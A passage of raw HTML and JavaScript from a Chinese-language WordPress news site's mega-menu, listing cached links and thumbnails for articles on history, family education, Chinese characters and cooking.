https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
